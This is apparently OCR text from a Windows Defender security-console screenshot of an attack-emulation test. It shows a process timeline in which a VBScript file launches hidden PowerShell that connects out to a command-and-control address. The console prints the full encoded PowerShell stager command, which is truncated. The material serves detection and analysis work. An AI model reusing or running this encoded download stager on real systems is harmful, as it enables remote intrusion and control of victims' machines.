 Windows Defender Security Center
Machine
Search (File, IP, URL, Machine, User)
3
Analyst@mitretest.onmicros
Machines > codered
16
14:18:17 powershell.exe loaded module System.Security.ni.dll wscript.exe > powershell.exe > System.Security.ni.dll bob
14:18:17 powershell.exe ran Powershell command START-NEgotiAtE wscript.exe > powershell.exe > START-NEgotiAtE bob
14:18:17 powershell.exe ran Powershell command Invoke-Expression wscript.exe > powershell.exe > Invoke-Expression bob
14:18:17 powershell.exe ran Powershell command ForEach-Object wscript.exe > powershell.exe > ForEach-Object bob
14:18:17 powershell.exe successfully established connection with 23.55.16.126:80 (cert.int-x3.letsencrypt.org) wscript.exe > powershell.exe > 23.55.16.126:80 bob
14:18:17 powershell.exe successfully established connection with 192.168.0.5:443 (www.freegoogleadsenseinfo.c
om) wscript.exe > powershell.exe > 192.168.0.5:443 bob
14:18:17 powershell.exe communicated over the network using an encrypted channel wscript.exe > powershell.exe > IP bob
explorer.exe
explorer.exe
wscript.exe
wscript.exe
SHA1 2661e5f3562dd03c0ed21c33e2888e2fd1137d8c
Signer: Microsoft Windows
c:\windows\system32\wscript.exe
"WScript.exe" "C:\Users\bob\Desktop\autoupdate.vbs"
powershell.exe
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
"powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMAbABJAG
bgBUADsAJAB1AD0AJwBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAGkAbgA2ADQAOw
AHgANgA0ACkAIABBAHAAcABsAGUAVwBlAGIASwBpAHQALwA1ADMANwAuADMANgAgACgASwBIAFQATQBMACwAIABsAGkAawBlACAARwBlAGMAawBvAC
ABDAGgAcgBvAG0AZQAvADYAMAAuADAALgAzADEAMQAyAC4AMQAxADMAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4AMwA2ACcAOwBbAFMAeQBzAHQA
BtAC4ATgBlAHQALgBTAGUAcgB2AGk ...
192.168.0.5
192.168.0.5
https://securitycenter.windows.com/dashboard